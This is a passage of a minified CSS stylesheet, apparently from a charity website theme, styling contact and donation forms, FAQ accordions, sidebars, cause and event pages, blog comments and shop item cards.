.image-layer{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;background-position:center center}.info-boxes .info-box .inner-box .image-layer:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;opacity:.9;-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.info-box .icon-box{position:relative;display:inline-block;font-size:52px;padding-top:15px;line-height:1.1em;color:#fff;text-align:left;margin:0 0 28px}.info-box .icon-box:after{content:'';position:absolute;left:20px;top:0;width:60px;height:60px;background:#fff;border-radius:50%;opacity:.15}.info-box h4{position:relative;font-size:24px;color:#fff;font-weight:400;letter-spacing:.03em;text-transform:capitalize;margin:0 0 15px}.info-box h4 a{color:#fff}.info-box ul{position:relative;color:#fff;max-width:250px;margin:0 auto}.info-box ul li{position:relative;line-height:24px}.info-box ul li a{color:#fff}.info-box ul li a:hover{text-decoration:underline}.contact-section{position:relative;padding:0 0;background-color:#edf1f5;overflow:hidden}.contact-section .outer-container{position:relative}.contact-section .form-column{position:relative;float:left;width:50%;padding:110px 0;text-align:center}.contact-section .form-column .inner{position:relative;display:block;max-width:680px;margin:0 auto;padding:0 20px}.contact-form{position:relative}.contact-form .row{margin:0 -10px}.contact-form .form-group{position:relative;padding:0 10px;margin-bottom:20px}.contact-form .form-group:last-child{margin-bottom:0}.contact-form .form-group input[type=email],.contact-form .form-group input[type=text],.contact-form .form-group select,.contact-form .form-group textarea{position:relative;display:block;height:60px;width:100%;font-size:15px;color:#25283a;line-height:30px;font-weight:400;padding:14px 20px;background-color:#fff;border:1px solid #e0e0e0;border-radius:7px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.contact-form .form-group textarea{height:180px;resize:none}.contact-form .form-group button,.contact-form .form-group input[type=submit]{display:inline-block;margin-top:20px}.contact-form ::-webkit-input-placeholder{color:#6c6d70}.contact-form ::-moz-input-placeholder{color:#6c6d70}.contact-form ::-ms-input-placeholder{color:#6c6d70}.contact-form label.error{color:red;font-size:14px;text-transform:capitalize;text-align:left;display:block;padding-top:5px}.contact-section .map-column{position:absolute;float:right;right:0;top:0;width:50%;height:100%;text-align:center}.map-canvas{position:relative;height:400px}.contact-section .map-column .map-canvas{position:absolute;left:0;top:0;width:100%;height:100%}.map-data{position:relative;padding:10px;text-align:center;font-size:15px;font-weight:400;line-height:1.8em}.map-data a{display:block}.map-data h6{font-size:18px;font-weight:400;text-align:center;margin-bottom:5px;color:#121212}.faq-section{position:relative;padding:130px 0 100px;background-color:#fff}.faq-section .title-column{position:relative;margin-bottom:30px}.faq-section .title-column .inner{position:relative;display:block}.faq-section .title-column h2{font-size:48px;text-transform:capitalize;line-height:1.2em;margin-bottom:20px}.faq-section .title-column .text{position:relative;font-size:15px;line-height:1.7em;margin-bottom:30px}.faq-section .content-column{position:relative}.faq-section .content-column .inner{position:relative;display:block;padding-left:80px}.tabs-box{position:relative}.tabs-box .tab-buttons{position:relative}.tabs-box .tab-buttons .tab-btn{position:relative;display:block;cursor:pointer}.tabs-box .tabs-content{position:relative}.tabs-box .tabs-content .tab{position:relative;display:none}.tabs-box .tabs-content .active-tab{display:block}.faq-section .tab-buttons .tab-btn{position:relative;font-weight:600;color:#25283a;line-height:24px;text-transform:capitalize;margin-bottom:10px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.faq-section .tab-buttons .tab-btn:last-child{margin-bottom:0}.faq-section .tab-buttons .tab-btn:before{content:'';position:absolute;left:0;top:50%;margin-top:-1px;width:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.faq-section .tab-buttons .tab-btn.active-btn{padding-left:35px}.faq-section .tab-buttons .tab-btn.active-btn:before{width:20px}.accordion-box{position:relative}.accordion-box .block{position:relative;background-color:#f2f5f7;border-radius:20px;overflow:hidden;margin-bottom:30px}.accordion-box .block.active-block{background-color:#fff;-webkit-box-shadow:0 0 40px 5px rgba(0,0,0,.05);-ms-box-shadow:0 0 40px 5px rgba(0,0,0,.05);box-shadow:0 0 40px 5px rgba(0,0,0,.05)}.accordion-box .block:last-child{margin-bottom:0}.accordion-box .block .acc-btn{position:relative;font-size:20px;line-height:30px;color:#25283a;font-weight:500;cursor:pointer;padding:30px 30px;padding-right:50px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.accordion-box .block .acc-btn:before{position:absolute;right:25px;top:30px;height:30px;font-size:20px;font-weight:900;color:#25283a;line-height:30px;content:"\f107";font-family:"Font Awesome 5 Free";-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.accordion-box .block .acc-btn.active{background-color:#fff}.accordion-box .block .acc-btn.active:before{content:"\f106"}.accordion-box .block .acc-content{position:relative;display:none}.accordion-box .block .content{position:relative;padding:30px 30px;border-top:1px solid #e5e5e5}.accordion-box .block .acc-content.current{display:block}.accordion-box .block .content .text{display:block;font-size:15px;line-height:1.7em;font-weight:400;margin:0}.donate-section{position:relative;padding:130px 0 100px;background-color:#fff}.donate-section .title-column{position:relative;margin-bottom:30px}.donate-section .title-column .inner{position:relative;display:block}.donate-section .title-column h2{font-size:48px;text-transform:capitalize;line-height:1.2em;margin-bottom:20px}.donate-section h3{font-size:24px;text-transform:capitalize;margin-bottom:15px}.donate-section .title-column .text{position:relative;font-size:15px;line-height:1.7em;margin-bottom:80px}.donate-section .title-column .image-box{position:relative}.donate-section .title-column .image-box img{position:relative;border-radius:20px}.donate-section .form-column{position:relative}.donate-section .form-column .inner{position:relative;display:block;padding-left:80px}.donate-form .form-group{position:relative;margin-bottom:20px}.donate-form .row{margin:0 -10px}.donate-form .row .form-group{padding:0 10px}.donate-form .form-group .field-label{display:block;line-height:24px;margin-bottom:10px;font-weight:400;font-size:15px}.donate-form .form-group .field-label .req,.donate-form .form-group .field-label sup{color:red;font-size:15px;padding-left:5px}.donate-form input[type=email],.donate-form input[type=password],.donate-form input[type=tel],.donate-form input[type=text],.donate-form input[type=url],.donate-form select,.donate-form textarea{display:block;width:100%;line-height:24px;height:50px;font-size:15px;border:1px solid #e0e0e0;padding:12px 20px;background-color:#fff;color:#222;border-radius:5px;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.donate-form select{cursor:pointer;-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff url(assets/images/icons/icon-select.png) right center no-repeat}.donate-form textarea{height:120px;resize:none}.donate-form select option{text-indent:20px}.donate-form .select-amount{position:relative;margin:0 -10px}.donate-form .select-box{position:relative;float:left;width:25%;padding:0 10px;text-align:center;margin:0 0 20px}.donate-form .input-box{position:relative;width:100%}.donate-form .select-box input[type=radio]{left:0;top:0;visibility:hidden;position:absolute;opacity:0}.donate-form .select-box label{display:block;line-height:24px;padding:12px 10px;text-align:center;font-size:15px;font-weight:500;color:#25283a;border:1px solid #e0e0e0;cursor:pointer;border-radius:5px;transition:all .5s ease}.donate-form .select-box input[type=radio]:checked+label{color:#fff}.donate-form .radio-block{position:relative;display:inline-block;margin-right:30px}.donate-form .radio-block input{position:absolute;left:0;top:0;padding:0;opacity:0;visibility:hidden;cursor:pointer}.donate-form .radio-block label{position:relative;display:block;padding-left:32px;line-height:24px;font-size:15px;font-weight:400;text-transform:capitalize;cursor:pointer}.donate-form .radio-block label:before{content:'';font-family:'Font Awesome 5 Free';position:absolute;left:0;top:2px;width:20px;height:20px;line-height:18px;color:#fff;font-size:10px;text-align:center;font-weight:900;border:1px solid #e0e0e0;border-radius:3px}.donate-form .radio-block input:checked+label:before{content:'\f00c'}.donate-form .method{position:relative;padding:20px 0 0}.donate-form .method .form-group{margin-bottom:5px}.donate-form .personal-info{position:relative;padding:20px 0}.donate-form .donation-total{position:relative;font-weight:600;font-size:16px;color:#25283a;padding-top:20px}.donate-form .donation-total strong{font-weight:600}.sidebar-page-container{position:relative;padding:120px 0 80px}.sidebar-page-container .content-side,.sidebar-page-container .sidebar-side{margin-bottom:30px}.sidebar-side .sidebar{position:relative;padding:60px 35px;background:#fff;border-radius:20px;-webkit-box-shadow:0 0 30px 5px rgba(0,0,0,.05);-ms-box-shadow:0 0 30px 5px rgba(0,0,0,.05);box-shadow:0 0 30px 5px rgba(0,0,0,.05)}.sidebar-side .sidebar h3{font-size:24px;font-weight:400;text-transform:capitalize;margin-bottom:25px}.sidebar-side .widget-title{font-size:21px;font-weight:400;text-transform:capitalize;margin-bottom:20px;position:relative}.sidebar-widget{position:relative;margin-bottom:50px}.sidebar-widget:last-child{margin-bottom:0}.sidebar-title{position:relative;font-size:24px;font-weight:400;text-transform:capitalize;margin-bottom:25px}.sidebar .search-box{position:relative}.sidebar .search-box .form-group{position:relative;margin:0}.sidebar .search-box .form-group input[type=search],.sidebar .search-box .form-group input[type=text]{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sidebar .search-box .form-group input[type=search]:focus,.sidebar .search-box .form-group input[type=text]:focus{color:#666}.sidebar .search-box .form-group button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#848484;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer;-ms-word-wrap:break-word;word-wrap:break-word}p.no-found-text{margin-top:30px}.error-area-404{height:calc(100vh - 20vh)}.error-404 p{margin-top:20px}.no-results.not-found{text-align:center;width:100%}.nothing-found-search .search-box{position:relative}span.content-404{font-size:50px;margin-bottom:15px;display:block}.nothing-found-search .search-box .form-group{position:relative;margin:0;max-width:300px;margin:0 auto;margin-top:25px}.nothing-found-search .search-box .form-group input[type=search],.nothing-found-search .search-box .form-group input[type=text]{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.nothing-found-search .search-box .form-group input[type=search]:focus,.nothing-found-search .search-box .form-group input[type=text]:focus{color:#666}.nothing-found-search .search-box .form-group button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#848484;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer}.sidebar .popular-posts .news-post{position:relative;padding-left:110px;padding-top:0;min-height:90px;margin-bottom:30px}.sidebar .popular-posts .news-post:last-child{margin:0}.sidebar .popular-posts .news-post .post-thumb{position:absolute;left:0;top:0;width:90px;border-radius:5px;overflow:hidden}.sidebar .popular-posts .news-post .date{position:relative;font-size:14px;line-height:24px;margin:0 0 10px}.sidebar .popular-posts .news-post .date .fa{padding-right:5px;color:#848484;font-size:15px}.sidebar .popular-posts .news-post h4{font-family:'Open Sans',sans-serif;font-size:17px;margin:0 0;line-height:1.4em;font-weight:600;color:#25283a}.sidebar .popular-posts .news-post h4 a{color:#25283a}.sidebar .categories h3{margin-bottom:15px}.sidebar .categories ul{position:relative;margin-left:20px}.sidebar .categories ul li{position:relative;list-style-type:disc;color:#d2d5d8;margin-bottom:7px}.sidebar .categories ul li:last-child{margin-bottom:0}.sidebar .categories ul li a{position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sidebar .popular-tags{position:relative}.sidebar .popular-tags li{position:relative;float:left;margin:0 8px 8px 0}.sidebar .popular-tags li a{position:relative;display:block;padding:5px 16px;color:#25283a;text-align:center;font-size:13px;line-height:30px;font-weight:400;text-transform:capitalize;background-color:#edf1f5;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sidebar .popular-tags li a:hover{color:#fff}.cause-details{position:relative}.cause-details .inner-box{position:relative;display:block;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-details .image-box{position:relative}.cause-details .image-box img{width:100%}.cause-details .inner-box .donate-info{position:relative;background:#edf1f5;padding:65px 35px 25px}.cause-details .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-7.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-details .inner-box .progress-box{position:relative;display:block;width:100%}.cause-details .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-details .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-details .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-details .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-details .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-details .inner-box .lower-content{position:relative;line-height:1.6em;font-size:15px;padding:80px 0 0}.cause-details .inner-box .donate-info{position:relative;color:#848484}.cause-details .inner-box .donate-info strong{font-weight:500;color:#222}.cause-details .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1}.cause-details .inner-box .donate-info .raised{float:left}.cause-details .inner-box .donate-info .goal{float:right}.cause-details .inner-box h2{font-size:36px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-details .inner-box h2 a{color:#25283a}.cause-details .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-details .inner-box h3 a{color:#25283a}.cause-details .inner-box .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.cause-details .inner-box p{line-height:1.6em;font-size:15px;margin-bottom:20px}.cause-details .inner-box p.big-text{font-size:18px}.cause-details .inner-box ul{position:relative;margin-bottom:30px}.cause-details .inner-box ul li{position:relative;padding-left:20px;line-height:24px;color:#25283a;margin-bottom:7px}.cause-details .inner-box ul li:before{content:'';position:absolute;left:0;top:9px;width:6px;height:6px;background:#dadde0;border-radius:50%}.cause-details .inner-box ul li:last-child{margin-bottom:0}.cause-details .inner-box .link-box{padding-top:10px}.event-details{position:relative}.event-details .inner-box{position:relative;display:block;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.event-details .image-box{position:relative;border-radius:20px;overflow:hidden;margin-bottom:50px}.event-details .image-box img{width:100%}.event-details .image-box .date{position:absolute;left:30px;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-details .image-box .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.event-details .info li .icon{position:relative;padding-right:3px}.event-details .inner-box .lower-content{position:relative;line-height:1.6em;font-size:15px;padding:0 0}.event-details .inner-box h2{font-size:36px;line-height:1.25em;font-weight:400;color:#25283a;margin-bottom:10px}.event-details .inner-box h2 a{color:#25283a}.event-details .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.event-details .inner-box h3 a{color:#25283a}.event-details .inner-box .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.event-details .inner-box p{line-height:1.6em;font-size:15px;margin-bottom:20px}.event-details .inner-box p.big-text{font-size:17px}.event-details .inner-box ul{position:relative;margin-bottom:30px}.event-details .inner-box ul li{position:relative;padding-left:20px;line-height:24px;color:#25283a;margin-bottom:7px}.event-details .inner-box ul li:before{content:'';position:absolute;left:0;top:9px;width:6px;height:6px;background:#dadde0;border-radius:50%}.event-details .inner-box ul li:last-child{margin-bottom:0}.event-details .inner-box .info{position:relative;margin-bottom:20px}.event-details .inner-box .info li{position:relative;display:inline-block;font-size:15px;color:#848484;padding:0;margin-right:15px;margin-bottom:10px}.event-details .inner-box .info li:last-child{margin-right:0}.event-details .inner-box .info li:before{display:none}.event-details .map-canvas{border-radius:20px}.blog-post-detail{position:relative;margin-bottom:30px}.blog-post-detail .inner{position:relative;display:block;overflow:hidden}.blog-post-detail .image{position:relative;border-radius:20px;overflow:hidden;margin:0 0 20px}form.post-password-form input{position:relative;padding:15px 50px 15px 15px;border:1px solid #f7f7fa;background:#f7f7fa;font-size:16px;line-height:30px;color:#25283a;border-radius:10px;-webkit-transition:all .5s ease;transition:all .5s ease}form.post-password-form input[type=submit]{text-align:center;padding-right:20px;border-radius:30px;min-width:140px;color:#fff;font-weight:700;position:relative;left:-30px}.blog-post-detail .inner h2{font-size:36px;line-height:1.2em;font-weight:400;color:#25283a;margin-bottom:20px}.blog-post-detail .inner h2 a{color:#25283a}.blog-post-detail .inner h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.blog-post-detail .inner h3 a{color:#25283a}.blog-post-detail .inner .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.blog-post-detail .inner p{line-height:1.6em;font-size:15px;margin-bottom:20px}p .alignright{clear:both}.blog-post-detail .inner p.big-text{font-size:17px}.blog-post-detail .content ul{position:relative;margin-bottom:30px}.blog-post-detail .post-meta{position:relative;margin-bottom:15px}.blog-post-detail .post-meta ul{position:relative;display:block;width:100%}.donate-section ul.donation-amounts li.donation-amount.custom-donation-amount{width:240px!important;max-width:100%;height:110px!important;margin-bottom:0!important}.blog-post-detail .post-meta ul li{position:relative;display:inline-block;color:#848484;font-size:14px;margin-right:20px;padding-right:22px;text-align:center;vertical-align:middle}.blog-post-detail .post-meta ul li:before{position:absolute;content:'';right:0;top:50%;margin-top:-7px;width:1px;height:14px;border-right:2px solid #ddd}.blog-post-detail .post-meta ul li:last-child:before{display:none}.blog-post-detail .post-meta ul li .icon{padding-right:5px}.blog-post-detail .post-meta ul li a{color:#848484}.blog-post-detail .post-meta ul li:last-child{position:relative;padding-right:0;margin:0}.blog-post-detail .post-meta ul li:first-child{text-align:left;padding-left:0}.blog-post-detail .post-meta ul li a:hover{font-weight:600;color:#25283a}.blog-post-detail .post-share-options{position:relative;padding:30px 0;padding-bottom:0}.blog-post-detail .post-share-options p{position:relative;font-size:16px;line-height:30px;color:#3f4161;font-weight:500;margin:0 15px 0 0;display:inline-block}.blog-post-detail .post-share-options .tags{position:relative;display:inline-block}.blog-post-detail .post-share-options .tags li{position:relative;display:inline-block}.blog-post-detail .post-share-options .tags a{position:relative;display:inline-block;font-size:14px;line-height:30px;color:#7f8897;font-weight:500;padding:5px 20px;background:#f6f6f6;border-radius:2px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;margin:2px auto}.blog-post-detail .post-share-options .tags a:hover{color:#fff}.blog-post-detail .post-share-options .social-icons{position:relative;display:inline-block}.blog-post-detail .post-share-options .social-icons li{position:relative;display:inline-block;margin-left:16px;margin-bottom:10px}.blog-post-detail .post-share-options .social-icons li:first-child{margin-left:0}.blog-post-detail .post-share-options .social-icons li a{position:relative;display:block;font-size:14px;line-height:30px;color:#7f8897;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.group-title{position:relative;margin-bottom:10px}.group-title h3{position:relative;font-size:20px;line-height:1.25em;color:#25283a;font-weight:400}.comments-area{position:relative;margin-bottom:50px}.comments-area .comment-box:hover a{color:#25283a}.comments-area .comment-box a{color:#25283a}.comments-area .comment-box{position:relative;margin-bottom:20px;border-bottom:1px solid #e5e5e5;padding-top:12.5px;padding-bottom:12.5px}.comments-area .comment-box.reply-comment{padding-left:110px}.comments-area .comment-box:last-child{margin-bottom:0;padding-bottom:0}.comments-area .comment{position:relative;padding:0 0 0 110px;font-size:14px}.comments-area .comment-box:last-child .comment{border:none}.comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;height:80px;width:80px;border-radius:50%;overflow:hidden}.comments-area .comment-box .author-thumb img{width:100%}.comments-area .comment-info{position:relative;display:block;margin-bottom:20px}.comments-area .comment-box .name{position:relative;font-family:'Yeseva One',cursive;font-size:17px;line-height:1.4em;font-weight:400;color:#25283a;text-transform:capitalize;margin-bottom:0}.comments-area .comment-box .time{position:relative;font-size:14px;font-style:italic;color:#848484}.comments-area .comment-box .text{font-size:15px;line-height:24px;font-weight:400;margin-bottom:0}.comments-area .comment-box .reply-btn{position:absolute;right:0;top:0;display:inline-block;font-size:14px;line-height:24px;padding:6px 20px;color:#25283a;border:1px solid #e0e0e0;font-weight:400;border-radius:18px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comments-area .comment-box .reply-btn:hover{color:#fff}.comment-form{margin-bottom:20px}.default-form{position:relative;z-index:1;float:left;width:100%;height:auto}.default-form .form-group{position:relative;display:block;width:100%;margin-bottom:30px}.default-form .form-group:last-child{margin-bottom:0}.default-form .form-group input[type=email],.default-form .form-group input[type=tel],.default-form .form-group input[type=text],.default-form .form-group input[type=url],.default-form .form-group select,.default-form .form-group textarea{position:relative;display:block;width:100%;font-size:15px;line-height:28px;color:#25283a;font-weight:400;height:60px;padding:15px 20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.default-form .form-group input:focus,.default-form .form-group select:focus,.default-form .form-group textarea:focus{background-color:#fff}.default-form .form-group textarea{height:200px;resize:none}.default-form ::-webkit-input-placeholder{color:#999;font-style:italic}.default-form ::-moz-input-placeholder{color:#999;font-style:italic}.default-form ::-ms-input-placeholder{color:#999;font-style:italic}.comment-respond{position:relative;z-index:1}.comment-respond .form-group{position:relative;display:block;width:100%;margin-bottom:15px}.comment-respond .form-group:last-child{margin-bottom:0}.comment-respond .form-group input[type=email],.comment-respond .form-group input[type=tel],.comment-respond .form-group input[type=text],.comment-respond .form-group input[type=url],.comment-respond .form-group select,.comment-respond .form-group textarea{position:relative;display:block;width:100%;font-size:15px;line-height:28px;color:#25283a;font-weight:400;height:60px;padding:15px 20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-respond .form-group input:focus,.comment-respond .form-group select:focus,.comment-respond .form-group textarea:focus{background-color:#fff}.comment.yes-ping{padding-left:0}.comment-respond .form-group textarea{height:200px;resize:none}.comment-respond ::-webkit-input-placeholder{color:#999;font-style:italic}.comment-respond ::-moz-input-placeholder{color:#999;font-style:italic}.comment-respond ::-ms-input-placeholder{color:#999;font-style:italic}.shop-page .content-side{order:12}.sidebar-side .shop-sidebar{padding:50px 25px}.shop-sidebar .sidebar-widget{margin-bottom:60px}.shop-sidebar .sidebar-widget:last-child{margin-bottom:0}.shop-sidebar .sidebar-widget .sidebar-title{font-size:22px}.shop-sidebar .categories h3{margin-bottom:20px}.rangeslider-widget.sidebar-widget .sidebar-title{margin-bottom:40px;text-transform:none}.range-slider-one{position:relative;min-height:48px;padding-top:10px;overflow:hidden;margin-top:-20px}.range-slider-one .title{position:relative;float:left;color:#222;font-size:16px;font-weight:400;margin-top:5px}.range-slider-one .title:before{position:absolute;content:'$';right:-14px;top:0;color:#222;font-size:16px;font-weight:400}.range-slider-one .input{float:right;left:8px;max-width:75px;padding-left:8px;margin-top:5px;position:relative}.range-slider-one .input input{background:0 0;color:#222;font-size:16px;font-weight:400;width:auto;text-align:left}.range-slider-one .ui-widget.ui-widget-content{height:4px;border:none;margin-bottom:25px;background:#eaeceb}.range-slider-one .ui-slider .ui-slider-range{top:0;height:4px}.range-slider-one .ui-state-default,.range-slider-one .ui-widget-content .ui-state-default{top:-8px;width:18px;height:18px;background:#fff;cursor:pointer;border-radius:20px}.range-slider-one .theme-btn{border-radius:19px}.range-slider-one .theme-btn .btn-title{padding:5px 24px;line-height:28px;font-size:14px;border-radius:19px}.sidebar .popular-products .product{position:relative;padding-left:90px;padding-top:0;min-height:72px;margin-bottom:20px}.sidebar .popular-products .product:last-child{margin:0}.sidebar .popular-products .product .post-thumb{position:absolute;left:0;top:0;width:72px;height:72px;border-radius:5px;overflow:hidden}.sidebar .popular-products .product .post-thumb img{position:relative;width:72px;height:72px;border-radius:5px}.sidebar .popular-products .product .price{position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484}.sidebar .popular-products .product h4{font-family:'Open Sans',sans-serif;font-size:16px;margin:0 0 7px;line-height:1.4em;font-weight:600;color:#25283a}.sidebar .popular-products .product h4 a{color:#25283a}.shop-upper-box{position:relative;margin-bottom:30px;font-family:'Open Sans',sans-serif}.shop-upper-box .items-label{position:relative;float:left;font-size:15px;line-height:30px;color:#222;padding:10px 0;width:42%}.shop-upper-box .items-label span{color:#222;font-weight:600}.shop-upper-box .sort-by{position:relative;float:right;width:28%}.shop-upper-box .layout-mode{position:relative;float:left;padding:2px 0;width:30%}.shop-upper-box .layout-mode a{position:relative;display:inline-block;width:46px;height:46px;text-align:center;line-height:44px;font-size:20px;color:#222;border:1px solid #e5e5e5;margin-right:10px;border-radius:50%}.shop-upper-box .layout-mode a.active,.shop-upper-box .layout-mode a:hover{color:#fff}.sort-by .ui-selectmenu-button.ui-button{position:relative;display:block;height:50px;width:100%;max-width:100%;line-height:26px;text-align:left;padding:10px 25px;font-size:14px;border:1px solid #e5e5e5;color:#212639;font-weight:400;text-transform:capitalize;background:#fff;font-family:'Open Sans',sans-serif;border-radius:25px}.sort-by .ui-button .ui-icon{background:0 0;position:relative;top:4px;text-indent:0;color:#43c3ea}.sort-by .ui-button .ui-icon:before{font-family:'Font Awesome 5 Free';content:"\f107";font-weight:900;position:absolute;right:0;top:0;width:10px;height:20px;display:block;color:#222;line-height:20px;font-size:14px;text-align:center;z-index:5}.ui-menu .ui-menu-item-wrapper,.ui-menu .ui-menu-item-wrapper:hover{position:relative;padding:10px 25px;font-size:15px;line-height:24px;border:none}.shop-item{position:relative;margin-bottom:45px}.shop-item .inner-box{position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .inner-box .image{position:relative;z-index:11;text-align:center;border-radius:20px;overflow:hidden}.shop-item .inner-box .image img{width:100%;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .overlay-box{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .inner-box:hover .overlay-box{opacity:1;visibility:visible}.shop-item .option-box{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.shop-item .inner-box:hover .option-box{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.shop-item .option-box li{position:relative;display:inline-block;margin:0 2px}.shop-item .option-box li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .option-box li a:hover{color:#fff!important}.shop-item .inner-box .tag-banner{position:absolute;right:0;top:30px;font-size:13px;line-height:24px;padding:0 15px 0 10px;color:#fff;font-family:'Open Sans',sans-serif;z-index:12}.shop-item .inner-box .tag-banner:before{content:'';position:absolute;left:-9px;top:0;border:8px solid transparent}.shop-item .inner-box .tag-banner:after{content:'';position:absolute;left:-9px;bottom:0;border:8px solid transparent}.shop-item .inner-box .lower-content{position:relative;z-index:11;padding:16px 0 0;text-align:center}.shop-item .inner-box .lower-content h3{font-family:'Open Sans',sans-serif;font-size:15px;margin:0 0 5px;line-height:1.5em;text-transform:uppercase;letter-spacing:0;font-weight:600;color:#848484}.shop-item .inner-box .lower-content h3 a{color:#848484;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.shop-item .inner-box .lower-content h3 a:hover{text-decoration:underline}.shop-item .inner-box .lower-content 